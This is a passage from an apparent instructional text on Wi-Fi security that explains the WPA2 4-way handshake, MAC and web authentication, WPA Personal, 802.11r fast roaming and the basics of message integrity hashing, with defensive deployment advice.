can also find information related to the MAC address of the sending access
point and the MAC address of the receiving client.
In that message, it sends the AP nonce and it's a random number, the bit
stream located at the bottom, but this message has not been protected. There
is no message integrity check and the reason is that it’s neither the
supplicant nor the authenticator have the keying information that would be
needed in order to create the message integrity code at this point.
The second message then comes from the supplicant back to the network,
so here it's addressed to the MAC address of the access point. Once opened
up the 802.1X exchange message to see the EAPoL protocol, we can see
that the client responds with the same replay counter of “9”, protecting us
against replay attacks.
In this message the supplicant is sending the station nonce to the access
point and the supplicant is sending the station nonce to the authenticator, so
here we have different nonce and a seemingly random number.
Once again, all the bits, the 1s and 0s are located down at the bottom. At
this point the supplicant has the station nonce that it generated itself, the AP
nonce that it received from the network in the previous EAPoL message,
plus the destination and source MAC addresses, plus its pairwise master
key.
So it has everything that it needs to generate the pairwise transient key and
if you remember the pairwise transient key is broken down into a key
confirmation key, a key encryption key, and the temporal keys.
And here the supplicant is using the key confirmation key to add a message
integrity check onto this message. When the network receives this message
it can therefore verify that this message is indeed from the supplicant that
has the appropriate secret keys.
At this point, the authenticator now has its own nonce, the station nonce is
included in this message, plus the source and destination MAC addresses
and can go ahead and also generate the pairwise transient keys.
It can then verify that the message integrity code is correct and it can trust
this message. In response then, it goes onto the third message in this 4-way
handshake.
Within that, the counter has been now incremented by 1. Also the
authenticator sends to the supplicant the nonce that was included in the first
of our EAPoL messages.
You may wonder, why would I send the nonce twice? Well, the supplicant
already has the AP nonce. The reason is that is because when it's sending
this message, it is now able to include the message integrity check code,
which it wasn't able to do in the first message.
It can do this because it has now generated the pairwise transient key and
also has as part of the pairwise transient key, the confirmation key. When
the supplicant receives this message, it is then able to confirm that the
network does indeed have the secret key information. It has then
authenticated the network.
The fourth message then is simply the acknowledgement going back from
the supplicant to the authenticator to indicate, yes I received that last
message. This time the replay counter is set to 10, same as the counter that
was sent from the access point.
This is an acknowledgement so I don't need to send any nonce information,
but I do want to protect this message to indicate that this message has not
been tampered with, so it includes a message integrity code, which is
generated using the confirmation key.
The last thing I want to share with you with these messages is if we go back
to message 1 and I open up the key information, this message has not been
secured, and it is not encrypted.
That is because in message 1 neither side has generated the pairwise
transient key yet. Message 2, this has also not been encrypted, so even that
the supplicant has generated the pairwise transient key, it has not encrypted
this message because it wants to make sure that the authenticator can
receive the station nonce in plain text.
However, for message 3, this now is encrypted, so not only did it include
the message integrity check code, but it also encrypted this third message.
Remember, now that the authenticator has generated the pairwise transient
key and therefore has the confirmation key and the encryption key.
So when it sends back this message, it does indeed encrypt this message,
and this message carries the group transient key as part of the data
contained in this message.
Also, the final message is also secured as well because once both the
supplicant and the authenticator have the shared secret keys, then they're
going to use that to protect the messages going forward, both adding a
message integrity check and encrypting it using the key encryption key.
This is a lot of information and to really understand yourself the 4 way
handshake is do use Wireshark and capture your own traffic, then use the
filter by searching for “EAPoL”, then open up each and every packet and
read the information. Wireshark is user friendly in terms of understanding
each frame or packet that captures.
Chapter 32 Summary of Wireless Authentication Methods
In summary, we have discussed the foundation for understanding 802.11
authentication. We have talked about how the original specifications
defined both open authentication and WEP authentication.
WEP had several vulnerabilities associated with it and the IEEE developed
the 802.11i specification. 802.11i includes two key functions, the first one is
that it uses the IEFT EAP protocol to allow authentication messages to be
sent from a station to a AAA server, such as a RADIUS server.
It also introduced 802.1X port based authentication where the port is
blocked and only allows authentication traffic to pass until the user has been
authenticated.
The Wi-Fi Alliance is responsible for creating certification programs to
ensure conformance to the IEEE standards. The certification program is to
ensure conformance to the IEEE 802.11i specifications is called WPA.
WPA2 comes in two modes of operation, WPA2 Enterprise and WPA2
Personal. WPA2 Enterprise is sometimes referred to as WPA2 802.1X and
the reason is that is because WPA2 Enterprise is for large organizations that
have deployed the AAA server such as RADIUS.
WPA2 Personal is for organizations that haven't deployed a AAA server.
This would be appropriate, for the home market, for small businesses, and
perhaps hotspot locations.
How do you take the information that you've learned? Well, I have few
recommendations for you. The first involves legacy equipment. Do you
have legacy equipment in your organization today that connects using open
authentication or WEP authentication?
The questions you should be asking are, can I remove those devices and
therefore turn off WEP authentication? If you can't then you need to make
sure that devices that are connecting using open or WEP authentication
cannot get into the more secure parts of your corporate network.
The way you do that, you can put up VLANs and VLAN access control
lists. Finally, if you still have devices that need to use open or WEP
authentication, then you might want to supplement these authentication
methods by using MAC authentication as well.
We'll be discussing that shortly. My second recommendation is to make sure
that your clients are equipped to support both the EAP protocol and the
preferred authentication protocols that you want to use for authenticating
those devices and users onto your network.
For example, you may want to use PEAP and MSCHAP for authenticating
Windows based clients, but you might want to use TTLS for authenticating
non-Windows based clients.
Once you've decided what protocols you want to be able to use for
authentication, then you need to create a policy for how a client will be
updated to ensure compliance to those protocols as part of your Wireless
security policy.
My last recommendation is that if you work in a large organization, you
should be using 802.1X port based authentication. That requires that you
deploy a AAA server.
There may be some environments where that's just not possible and perhaps
you have to deploy WPA Personal. In those environments I recommend that
you consider an additional layer of security, perhaps using a VPN, either an
SSL secured VPN or an IPsec secure VPN.
Chapter 33 Additional Solutions for Wireless Protection
It’s time to talk about alternative mechanisms for protecting access to your
Wi-Fi networks. First, we will discuss the basics for understanding Wi-Fi
security, but we already went through the original specifications that did
open and WEP based authentication and then we went through 802.11i and
how 802.11i provides an EAP framework with 802.1X port based
authentication to make sure only authenticated users can access the
network.
The certification of 802.11i EAP is called WPA, WPA2 Enterprise. There
are some business situations that require different authentication
mechanisms or improvements to these authentication methods and that's
what we're going to discuss in the following chapters.
We will cover what you need to know beyond the basics of understanding
how 802.11i security works. The first thing we will talk about will be MAC
authentication, which is where we authenticate, using the MAC address of
the device that's connecting.
This can be used as a standalone authentication method, or it can be used as
supplemental to one of the other authentication methods such as WEP
authentication or 802.11 I authentication.
We will then talk about WPA and WPA2 Personal, which is used in
locations where there is no RADIUS server, such as a home or a small
business environment and public hotspot.
We will then talk about web authentication, which uses a web server to
authenticate the user, and the client can use a browser interface in order to
be authenticated onto your network.
This works well in the hospitality industry, such as if you were staying in a
hotel or trying to access a network of an airport. We will then talk about
roaming between access points.
We want to roam fast enough to support a voice call and we want to talk
about changes to the 802.11i mechanisms in order to allow fast roaming to
take place.
To begin with, MAC authentication is when the network says, “do I
recognize your MAC address” “and if I recognize your MAC address, will I
allow you to join the network?”
Previously we have talked about when you connect to a Wi-Fi network, you
would send in an authentication request followed by an association request.
When those request messages go into the access point, the access point now
has your MAC address and can go ahead and check whether that MAC
address is on the approved list that's able to connect.
That list is either going to be stored on the access point or on a RADIUS
server. If you chose to have two or three access points and a handful of
devices that are connecting to the network, storing and maintaining a MAC
authentication list on an access point is feasible.
But as soon as you get to have many access points and many devices that
are connecting to your network, maintaining a list of valid MAC addresses
on every access point would be administratively difficult, so typically that
list would be maintained on a server, such as a AAA radius server.
Once you've sent in your authentication and association request, the access
point is then going to check with that RADIUS server whether or not your
MAC address is valid.
To do that, it sends an authentication request to the RADIUS server. This is
done after you've been authenticated and associated. However, the access
point will not allow the station to send any data until the MAC
authentication request has been processed.
If the MAC address is on the list maintained at the RADIUS server, then the
RADIUS server will respond back with an authentication response
indicating that authentication has been successful.
At that point, the access point will allow the station to go ahead and send
the data frame. If the authentication response comes back as a fail, then two
things are possible.
Either the access point will not allow the station to send any data, or the
station can go and do 802.11i authentication. If that is successful, then the
station can go ahead and send data.
Whether the station is having failed the MAC authentication, is allowed to
do 802.11i authentication in order to connect is something that you would
configure on your network.
Alternatively, what I could do is force the station not only to pass MAC
authentication, but force it to pass 802.11i authentication as well before it's
allowed to go ahead and send any data on the network.
In other words, you could configure your network to have an SSID that a
device can connect if they are MAC authenticated only. You would do that
perhaps if you have VoIP devices connecting to the network that aren't
capable of implementing for 802.11i authentication.
Or, in other cases like warehouses and manufacturing floors where devices
like barcode readers have MAC addresses, but again are not capable of
doing 802.11i authentication.
You could implement an SSID that allows a device to either do MAC
authentication, but if that should fail, then it will go and do 802.11i EAP
authentication.
If that passes, then they're allowed to connect. Therefore, any device that
can either do MAC authentication or 802.11i EAP authentication is allowed
to connect to the network.
This is not a recommended option, but this may work well in environments
where you have several different types of devices that need to connect to
the network.
In the end, you want to keep the administrative complexity to a minimum,
but you want to allow all devices to do some form of authentication. This
would allow you to maintain a limited list of MAC addresses, for example
you don't need every device to have their MAC address recorded on the
authentication list.
Another option is the station that's connecting needs to pass both MAC
authentication, and only if it passes MAC authentication will it go on then
and do 802.11i authentication.
From an administrative perspective this means that you need to maintain a
list of MAC addresses for every device that you want connecting to your
network.
Many large organizations will implement both MAC authentication and
802.11i authentication. The advantage of that is that if an employee was to
leave an organization and no longer be using their personal device or not
yet had a chance to return their corporate device, then the IT staff can
remove that MAC address from the list and that device will no longer be
able to connect to the Wi-Fi network.
On most Cisco access points, you can configure all these different options.
You can set them up with different authentication mechanisms. So, for
instance, if you wanted to allow open authentication with MAC
authentication, you have options for that.
If you wanted to make sure not only did they do MAC authentication but
they also did EAP, you can also select this option or you can say MAC or
EAP authentication.
You can not only define EAP authentication server, but you can define
MAC authentication server where you can maintain your list of MAC
addresses that are allowed to connect to your network.
It is important that you recognize the limitations of MAC authentication. It
is easy for people to listen over-the-air and to capture valid MAC addresses.
They can then take those valid MAC addresses and change the MAC
address on their device.
When these devices then attempt to connect to the network, they will pass
MAC authentication. MAC authentication, therefore, should be used on
conjunction with another authentication mechanism, or it should be used in
networks where the devices are not capable of doing any other form of
authentication.
Chapter 34 WPA & WPA2 Authentication Process
We already talked about how you do 802.11 authentication and association
followed by 802.11i authentication in order to connect to the Wi-Fi
network.
We also went through how 802.11i authentication uses EAP to engage with
an authentication mechanism between the station and the AAA server, but
what if you don't have AAA server?
This would be an environment such as your home environment or a small
business. In this environment, your shared secret key is no longer stored on
the RADIUS server, but is stored on the access point.
In this environment, your 802.11i authentication process takes place
between the station and the access point and we're going to take a look at
that now.
Let's walk through how WPA Personal works. So imagine that we have our
station and our access point, both with our pre-shared key, and we've gone
ahead and done our 802.11 authentication and association.
What we use now is the same 4-way handshaking mechanism that we
learned previously. First, the access point sends an EAPoL message to the
station, and the EAPoL message contains the AP nonce and the nonce is
just a random sequence.
The station receiving the AP nonce, which you sent in clear text, uses its
pre-shared key, plus a nonce that it generates itself, plus the source and
destination MAC addresses and creates a pairwise transient key.
It then sends the station nonce that it generated and used in determining the
pairwise transient key to the access point, and the station nonce is sent in
clear text.
This message, however, is protected with a message integrity code, which is
created using the pairwise transient key. When the access point gets this
message, it can use the station nonce to also generate the pairwise transient
key.
It can use the pairwise transient key then to check the message integrity
code. If the message integrity code is correct, it proves to the access point
that the station must indeed have the pre-shared key, and therefore, the
station is authenticated.
The access point then sends an EAPoL message back to the station. The
EAPoL message includes the group transient key, which is the information
that tells the station how multicast and broadcast messages will be
encrypted when they're sent from the access point.
This message is not only protected with the message integrity code, but it is
also encrypted using the pairwise transient key material. Once the station
receives this message, it can decrypt it using the pairwise transient key
information.
When it successfully decrypts it and checks the message integrity code, it
will think that it means that the access point also must have the pre-shared
key, therefore will authenticate the access point.
At this point, mutual authentication has taken place. The station sends an
EAPoL acknowledgement message back to the access point to indicate that
it has a successful group transient key.
At this point, both, the station and the network have been authenticated and
data can now flow between them. If you have an access point which would
be appropriate for installation in a consumer or small business environment,
you can do the following.
Select Wireless Security settings, and you should see the options for WPA2
Personal, so that's going to require a shared key in order for you to be able
to connect and authenticate on that network.
If you change this to WPA2 Enterprise, it will now ask you to key in
information about your RADIUS server that you want to connect to. So the
main difference from the authentication perspective is that WPA2
Enterprise uses a RADIUS server, while WPA Personal does not require
that only the shared secret information.
In the case of WPA and WPA2 Personal, the passphrase can be anything up
to 63 characters long and it would generate a 256 bit key. The standards
define the algorithm and also the input into that algorithm such that both the
client and the access point, given the passphrase, can generate the same
secret key.
Many people don't know what a passphrase is, and many products when
they ask consumers or small businesses to key in the secret information that
will generate the keys, actually call it a shared key, but technically it's a
passphrase.
But, is WPA Personal secure? The good things about WPA Personal is that
it does mutual authentication, so not only does the access point ensures that
the station has the pre-shared keys, but the station also confirms that the
access point has the pre-shared key as well.
Both the access point and the station will generate temporal keys from the
pairwise master key in the same manner as we already discussed previously.
These keys will change every time the user associates on the network. In
other words, the keys that are being used to encrypt the data going over-theair will be changed every time the user associates on the network.
The pairwise transient key is created by using the pre-shared key,
destination and source MAC addresses, the AP and the station nonce. What
this means is that every station will have a unique pairwise transient key
and therefore will generate temporal keys that are different.
It should be noted that the destination source MAC addresses, the AP
nonce, and station nonce are all sent over-the-air in clear text. Therefore
anybody wanting to hack into the system can get those pieces of
information.
What they cannot get from over-the-air is the pre-shared key. To answer
whether WPA Personal is secure or not, you have to look at how well you're
managing your pre-shared keys.
Most of us, either in our personal life or as a small business owner, we are
very busy with other stuff and once we've programmed the access point and
our clients with the pre-shared key, we typically don't change them.
We may also not guard that pre-shared key with as much security as
perhaps we should. Many small businesses and consumers will freely share
the Wi-Fi secret key information with guests that are visiting the business or
our homes.
In some businesses, many people write the pre-shared key on a piece of
paper and attach it to the wall, while in many homes we simply have that
information at the bottom of our Wi-Fi unit.
The bottom line is that WPA Personal, while significantly better than WEP,
is not as good as WPA Enterprise. In WPA Enterprise you're using a AAA
service, such as RADIUS and maybe something like Active Directory to be
managing user accounts, having different master session keys for each user
and making sure those users are changing those keys on a regular basis.
Often these systems will make sure that the key is an appropriate length and
of the appropriate combinations of characters and numbers, special
characters, and uppercase/lowercase to make that keying information more
secure.
In WPA Personal, it does depend on how that business is managing their
keys. How often they change them and their policies in regard to sharing
that keying information.
Chapter 35 Web Authentication Process
In many scenarios that we've been talking about so far we've been using a
server to authenticate the user, typically a RADIUS server. In this chapter,
we're going to talk about authenticating the user using a web server and this
is referred to as web authentication, sometimes people call it portal
authentication.
There are many business situations where web authentication is a better
solution. For example, in the hospitality industry, if you want to provide
access to a hotel guest or maybe a visitor to your airport lounge, that user is
there for a short period of time, but you still want to provide some level of
secure access.
Providing web authentication not only provides you secure access, it also
provides a browser interface for the user, so the user has a friendly interface
in which to connect to your network and get authenticated.
Indeed in any public location where people might want access to your WiFi network, such as libraries, conference centers, and community buildings,
it makes sense to use web access.
In the enterprise environment, web access is typically used for guests that
are visiting the business and using a web server provides an easy
mechanism for administrators to quickly bring up a new username and
password and provide guests authenticated access to the network.
With web authentication, you would still do your 802.11 authentication and
association as before, and once those processes have successfully
completed, you would then begin your authentication procedure between
your station and the web server.
For the station to talk to the web server, it needs to first have an IP address,
and secondly, it needs to find the URL of the web server. Only when the
station has an IP address and knows the IP address of the web server can the
authentication process begin.
What this means, is that the access point or controller needs to block all
traffic other than DHCP and DNS traffic until the user is authenticated.
Previously, we talked about 802.1X port based authentication.
The authentication messages from the client through to the controller were
carried using the EAPoL protocol, EAP over LAN. The use of the EAPoL
protocol meant that those messages could be forwarded using a link layer
protocol between the different network nodes.
Once it got to the controller, it was then forwarded using the RADIUS
protocol to the RADIUS server. Only once the user had got authenticated,
does the user then get an IP address by using DHCP, and then once it's got
an IP address it can then communicate with the intranet or internet.
Because authentication occurs before the station, can obtain an IP address,
and this is referred to as a layer 2 authentication mechanism. In the case of
web authentication, those roles are reversed.
First, the station needs to obtain an IP address and then it will get
authenticated, and communications between the station and the web
authentication server use IP routing.
Web authentication is therefore referred to as a layer 3 authentication
mechanism. Let's step through the web authentication process. So in our
scenario, the administrator has gone ahead and assigned a username and
password and configured it on the web server and they've also given that
username and password to the user.
The user's machine has gone ahead and completed its 802.11 authentication
and association process successfully, and at this point, it needs to get an IP
address.
In our scenario, we're assuming that the station does not have a static IP
address, but is using dynamic IP addressing so to get an IP address it needs
to send out a DHCP discover message.
The DHCP server or servers will respond back with a DHCP offer message,
which will include the IP address plus a lease time. The station then
responds to the offer message with a DHCP request message that confirms
that it has selected an IP address.
The DHCP server would respond with an ACK to complete the DHCP
process. The DHCP ACK normally contains or can be configured to contain
other information too such as a default router and IP addresses of DNS
servers.
The user now will open their browser and type in a URL that will trigger a
request to a DNS server to look up the IP address that URL, and the DNS
server will respond back with a DNS reply, which contains the IP address of
the destination website.
At this point, the DNS process is complete and the station has both its own
IP address plus the IP address of the web authentication server. The station
now needs to establish a TCP connection so it sends out a TCP SYN packet
with the IP address of the web authentication server.
In most deployments, the wireless LAN controller would intercept the TCP
SYN message acting as a proxy for the web authentication server and
would respond back with a TCP SYN ACK message.
The client sends back a TCP ACK packet and that completes the 3-way
TCP handshake and a TCP session has now been established. The
connection is established, the HTTP GET message is then sent.
In some implementations, the wireless LAN controller may do a redirect of
the HTTP GET message. In this example that's not the case and the request
is allowed to go to the web server.
The web server responds with the default login page at which point the user
can go ahead and key in their username and password. Once authenticated
on the network, the user is then allowed to send data.
One last point when you're thinking about deploying guest networks is that
you need to separate your public and private network access, and normally
you do that by using a demilitarize zone.
Users then only have access to networks that are behind the firewall in the
demilitarized zone, and do not have access to your private corporate
network.
Chapter 36 Fast Roaming Process
We already talked about WPA2 Enterprise and how it uses 802.1X to
generate and distribute pairwise master keys. Now we're going to take a
look at how keys are handled when I am roaming between access points.
If I want to support voice calls, I need to be able to move between access
points and start being able to send data within less than 50 milliseconds,
which means my keying information must be on that access point that I'm
roaming to within 50 milliseconds.
If it takes longer than 50 milliseconds for me to transition from one access
point to another while making a voice call, I may experience packet loss,
which will then deteriorate the quality of my voice call.
I want to remind you what we discussed previously. When it comes to
WPA2 Enterprise, before you can send any data frames, you must go ahead
and do 802.11 authentication association and then you'll use EAP in order
to trigger your authentication method.
Once you've been authenticated by an authentication server, then you begin
the 802.1X key distribution where using the master session key and a
pairwise transient key is generated.
The pairwise transient key is the one that includes the temporal keys. The
temporal keys are then used to encrypt your voice packets. This entire
process of connecting to an access point, getting encrypted, and distributing
the keys can take several hundreds of milliseconds.
Back in 2005, measurements were about 530 milliseconds as the average
time it would take for a device to do a full 802.1X EAP authentication. If,
therefore, I'm roaming to another access point and I do a full 802.1X EAP
authentication before I send data, then I cannot support a voice call.
So something needs to change. First, I'm going to authenticate on the access
point. This is a process called pre-authentication and it's defined in the
802.11i specifications.
Next, I'm going to reuse the keys that I generated when I was doing my first
802.1X process. Reusing the derive keys means that I no longer need to go
back and talk to the AAA RADIUS server, and this will allow me to
complete the generation and distribution of my temporal keys much
quicker.
This particular feature is defined in the 802.11r fast roaming specification.
So if I pre-authenticate on the access point prior to roaming and I can reuse
the keys, then that reduces down the transition time for me to move
between access points to now less than 50 milliseconds, and I can support a
voice call.
So let's now talk about how that pre-authentication and distribution of my
keys will work. In this scenario, imagine that we have a station moving
between two access points.
While it's talking to the first access point and in good RF conditions, it's not
going to do anything. The signal from the access point that it's currently
connected to will start to get weaker once walking away from it.
At some point, the station will begin its pre-authentication process. There
are two ways that the station can pre-authenticate. The first way is that it
stops communicating with the first access point and it retunes its radio and
begins talking to the second access point.
This is called over-the-air transition. In other words, the station is
communicating over-the-air and transitioning to the second access point.
The second way is when the station talks to its access point that it's
currently connected to and things there's a possibility that it might need to
transition to this other access point, so will ask to set up all of it’s
authentication and key information.
That access point then can talk to the access point that this client thinks it's
going to transition to over the distribution network, which is the wired
network.
This technique is called transitioning over the distribution system. Let's
now step through these two approaches. The first thing we need to look at is
key distribution.
802.11i defines a 2 level key hierarchy. In 802.11r fast BSS roaming, we
define a 3 level key hierarchy. What does that mean?
Well, previously we have discussed that both the supplicant and the
authentication server had the master session key and we used those master
session keys then to derive the pairwise master key and the authentication
server would distribute the pairwise master key to the authenticator.
In this scenario, imagine that the authenticator is the wireless LAN
controller. In 802.11r, they define the pairwise master key as 2 levels. The
one that's distributed down to the controller is called R0.
The controller will then generate a second level of pairwise master key
called the R1 and this is distributed to the access point. The main thing to
note here is you now have two pairwise master keys, level 0 and level 1.
Level 0 is held in the controller and level 1 is distributed right down to the
access point. The pairwise master key is then used to generate the pairwise
transient key just like we discussed previously.
It's called the 3 level key hierarchy, because I'm now distributing the keys at
3 levels, whereas previously it was 2. The reason I'm doing this is now
when I roam to another access point, because I don't need to go back to the
authentication server, as I can go back to the wireless LAN controller where
my pairwise master key is being held.
That key can then be used to generated the pairwise master key level 1 that
will be on the access point that I'm roaming to. Let's first look at fast
transition over-the-air.
In this scenario, the station is currently sending data to the current access
point. It detects that its signal is getting weaker and it may need to transition
to another access point.
The station returns its radio to operate on the same channel as the target
access point and then sends in an 802.11 authentication request. Contained
in the authentication request is an indication that it wants to use the fast
transition authentication algorithm, FTAA, and it also provides information
that's telling the access point how to generate keying information including
the nonce that was generated by the station.
The target access point will forward that to the authenticator and the
authenticator will return to the access point pre-authentication information.
The pre-authentication information will also include the nonce generated by
the authenticator and the authenticator is normally a separate wireless LAN
controller.
At this point, the target access point has the authentication information from
the wireless LAN controller which is the authenticator, and it has the nonce
value from the station, so the access point then responds back to the station
with an 802.11 authentication response message indicating it's using the fast
transition authentication algorithm and including the nonce that it received
from the authenticator.
At this point, the station has everything it needs to now, also generates the
pairwise keying information. The station will now begin it's reassociation
process and it's important to note that the pairwise master key has already
been generated on both the station and the target access point before the
reassociation process takes place, and we did not need to do the EAPoL 4way handshake to generate these keys.
The reassociation request message also includes the authentication nonce
and the subsequent nonce. The difference here is that this frame is protected
with a message integrity code.
That message integrity code is generated from the pairwise master key. This
enables the target access point to feel confident that the station is indeed
who they say they are and does have the shared secret information.
The reassociation request also includes the BSSID of the current access
point. This enables the target access point to talk to the old access point
over the wired distribution system and if there was any packets that hadn't
been delivered to the station prior to roaming, then the old access point can
forward those packets to the target access point to then be forwarded to the
station.
The target access point will now respond back with a reassociation response
to indicate that the connection between the station and the target access
point has been successful.
At this point, the station and the target access point can resume sending
data. This has reduced the time that it takes me to roam from one access
point to another access point and get authenticated and distribute my keys.
But is it good enough for voice? Well, let's theorise what is happening. We
started off with my station talking to my access point, and then moving into
an area where it's identified that its signal is getting weaker and it may need
to hand off.
It then stops communicating to its access point, and it returns its radio to
talk to the target access point that it thinks it might need to roam to. It then
goes ahead and gets pre-authenticated.
After pre-authentication, it can go back to sending data to the access point.
And then when it finally moves into an area where it just has to hand off,
because it can no longer communicate with its current access point.
It can then go ahead and send its reassociation message into that access
point and establish now a connection with that access point and it doesn't
have to worry about authenticating itself on that access point or distributing
the keys because that's already been taken care of.
Once it's done its reassociation, it can go ahead and start sending data
frames again. Therefore, if the network is not so loaded that I can send my
reassociation message in a timely manner, then this is good enough to
support a voice call.
Now that we've looked at fast roaming over-the-air, now let's take a look at
fast roaming over the distribution system. In this scenario, we've got our
station talking to its current access point, sending data just like before, and
again the station has recognized that its signal is getting weaker and it needs
to hand off to another access point.
In this scenario, the station sends the 802.11 authentication request not to
the target access point, but to its current access point. It again includes the
nonce that it's generated and some keying information that's required by the
target access point, but it now also includes the target access point MAC
address.
So the current access point knows which access point the station wants to
hand over to. The current access point then talks to the target access point
over the distribution system.
Now the distribution system is not defined in Wi-Fi and different
organizations may have deployed different networking strategies. So for
instance, the access points could be connected over an Ethernet network, or
it could be connected over an IP network.
However they're connected the current access point that will forward
information about the station to the target access point, and the standards
defined information elements.
That requested information element would include things like the station
MAC address, the nonce that it generated, and the capabilities of the station.
As before, the authenticator, which is typically the wireless LAN controller,
will forward pre-authentication information to the target access point, which
includes the nonce generated by the authenticator.
This information can then be sent back to the current access point and,
again, how it's sent back is not defined in the standards and can vary
between different organizations, but the information that's being sent back
is defined and is sent back in information elements called remote response.
The current access point is then able to send an 802.11 authentication
response back to the station. That response includes the nonce that the
authenticator generated.
As before, both the target access point and the station now have the
information that's required to generate the pairwise master key at level 1. At
this point, both the station and the target access point have the pairwise
master key.
The station can go ahead and continue to send data to the current access
point until it reaches a point where it must transition to the target access
point, when the signals got so weak that it can no longer communicate
successfully to the current access point.
At this point it sends a reassociation request message. As before, that
reassociation message will include the nonce generated by the station as
well as the authenticator and this is protected with a message integrity code
that's generated from the pairwise master key information.
Here, the target access point will see that this is a valid message because of
the message integrity code being valid, and it will respond back with a
reassociation response message.
At this point, the connection has been established between the station and
the target access point. The time taken to execute the hand off from and the
time to when I get a reassociation response back, and therefore transition
between two access points is identical regardless of whether I'm doing it
over-the-air or over the distribution system.
The advantage of doing it over the distribution system is that I don't have to
break communications with my current access point in order to preauthenticate on the access points that I might need to roam to and then go
back to my current access point to continue sending data.
Changing your channel and finding the access points can take time and by
asking the access point to do it for me over the distribution system and stay
connected means that I'm able to send data to my current access point for
longer.
This may be more desirable if you're making a voice call because if you're
in an active voice call it can be difficult to stop sending data and to scan the
frequencies for other access points that you might need to connect to.
To finish this chapter, there are a couple of things I wanted to share with
you. First of all, remember that fast BSS transition, also referred to as fast
roaming, is configurable when you're implementing WPA or WPA2
Enterprise.
For example on a Cisco Wireless LAN controller the configuration options
that support fast roaming, those checkboxes can only be checked if you've
also checked WPA or WPA2 Enterprise.
You have another checkbox to indicate whether you will use over-the-air or
over the distribution system fast roaming, and you can also configure a
reassociation timeout.
What that means is that the time period between when the station sends in
its pre-authentication request and when it sends in the reassociation
message, it must do so within that timeout expires. Why should you set the
timeout?
Well, the reason is that because when a station moves into a difficult RF
environment and thinks that it might need to hand over, it can trigger the
pre-authentication request with one or more access points.
If it then decides that it doesn’t need to hand off, then the timeout will
ensures that the keying information is removed from the system. In this
way, a station can go ahead and pre-authenticate when it thinks it's going to
need a handoff and then execute the handoff later on.
In this case, we can set that time period to 20 seconds, but that's a
configuration option within a Cisco Wireless LAN controller, and you can
configure that timeout period anywhere from 1 second to 100 seconds.
The last thing I want to share with you when it comes to fast roaming is that
we focused on the security aspects of fast roaming, and that functionality is
part of 802.11r.
There is a Wi-Fi certification program called voice enterprise certification,
which certifies these features and capabilities that we were talking about,
but also covers other functionality that is critical for supporting voice calls.
We talked about the security aspects, but when you're talking about voice,
there are many other functions, including how you measure the RF
resources, how you request a handover, and how you manage loading and
bandwidth on your network.
All of those are encompassed in the voice enterprise certification, not just
the pieces that we were talking about as we're only focused on security
It is time to look at requirements and how you're going to match that to your
security policies and decide what is the best wireless access mechanism that
you should be applying.
I suggest you start with a simple table that identifies the different types of
user groups that you have from sales people to your engineering staff. What
types of devices are they using? Barcode readers, tablets, smartphones, and
so on.
What kind of network access do you need to give them? Do they need
physical access just in one location or do they need it across the
organization everywhere?
What kind of information do they need to have access to? For example,
your guests don't just need connectivity to the internet, but maybe they need
connectivity to your organization's product information.
Then identify the Wi-Fi security mechanisms that you would like to
implement to protect your network that best suites those different user
groups. To help you identify what best suites those user groups, it's
important to understand what are the pros and cons of using those security
mechanisms.
There are a set of questions that you should be asking yourself about the
deployed authentication mechanisms in your organization. The first
questions isthis; are the deployed authentication mechanisms aligned with
your organization's security policy?
This is a fundamental question and often people have implemented wireless
security simply because this is what the vendor recommended or this is
what they believe is the best security approach, without thinking through,
what are the organization's security policies and does this authentication
mechanism match those policies or not?
If you've identified areas now where it is aligned or it is not aligned, then
you can go and ask yourself when you are making changes to these
mechanisms in order to align it to our security policy you should assess how
administratively troublesome or easy it is to implement these mechanisms.
For some small businesses, keeping the administrative costs down low is a
very high priority, so it's important to make sure that the recommendation
you're making on the authentication policy is aligned with the overall
business goals, and cost resource availability.
In many business situations you might find that you've got several different
alternatives that you can look at to secure the network as well as looking at
the business cases that we were just talking about.
You should also think about which mechanism would be more secure in the
way that you're implementing it in your organization. Remember that
security is not only about the technology that you deploy, but is also around
the people and the processes that will support that technology deployment.
Therefore think beyond just the mechanisms that we've discussed and ask
yourself, when you implement this the way that you would implement it,
will it be more or less secure than other approaches?
For most organizations integrating the wireless access with your wired
network is desirable. It reduces down the administrative overhead, it's easier
to troubleshoot, and it’s easier to train technical staff to understand the
systems.
Thinking through not only how will the traffic flow through the wired
network, but also how does it integrate with your wired security policies
and are they aligned.
We've talked about many policies and many different mechanisms such as
802.11r fast roaming, may not be available on your legacy products and
upgrading them to support new features may be fairly costly.
So as you're looking to deploy these security mechanisms, always check to
make sure that your products that you have deployed in your network will
support these features.
Chapter 37 Message Integrity & Data Protection
Moving on, it’s time to look at Implementing Message Integrity to Protect
against Attacks. Previously, we've talked about protecting the
confidentiality of our data as it's going over-the-air by using encryption.
We've talked about making sure that our wireless networks are available by
using authentication to ensure that only authenticated users are able to
connect and use the wireless media.
In the following chapters we're going to talk about integrity. The integrity of
the data as it goes over-the-air. In other words, when you receive that data
over-the-air, how can you be assured that it hasn't been tampered with?
Let's first take a look at the basic process behind doing message integrity. It
starts with something referred to as a cryptographic hash. What happens if
you want to send your message over-the-air and your message may be of
different lengths?
Well, we feed that message through a mash algorithm, sometimes also
referred to as a message digest algorithm. The hashing algorithm creates a
fixed length bit string, that bit string is sometimes called a message digest.
I then append that bit string to your message and the message plus the bit
string is then sent over-the-air. That message plus the bit string is then
received by the receiving station.
They separate the message part of that packet that's come over-the-air and
also feed it through the same hashing algorithm. They then generate a fixed
length bit string.
The receiver then compares the bit string that it received over-the-air with
the bit string that it generated and if the two match, it'll conclude that the
message has not been tampered with.
There are three properties that determine a good cryptographic hash. The
first is that a cryptographic hash generates a fixed length string. Therefore
no matter how long your message or how short your message is, it'll always
generate a bit string that is the same length.
Secondly, the hashing algorithm should be a one-way function. What that
means is that it's extremely difficult, if not impossible, to deduce the
message content by looking at the hash.
Thus you can generate the hash, but taking the hash and trying to generate
the message is just not possible. The third is that quality that you want to
have is that a small change to the message that's being fed into the hashing
algorithm should make a major change to the resulting bit string.
Small changes to the message, major change to the resulting bit string.
Different algorithms are creating different bit strings of different lengths.
For instance, the CRC32, although is in hex, this is a 32 bit string.
Similarly, a SHA-256 is creating a bit string which is 256 bits long, that is
64 hex characters. Similarly, the longer SHA-384 and SHA-512 create
longer bit streams.
A good hash, fixed length, a seemingly random string of bits which is our
fixed length, a small changes make a major change to the bit string hash
that I add to your message.
The last thing before we talk about the specifics of Wi-Fi that we need to
understand, is to differentiate between what's referred to as a message
digest and what's called a message authentication code.
A message digest is what we were talking about. It's when I take your
message, I process it through a hashing algorithm, and create a fixed bit
string, which I then append to your message.
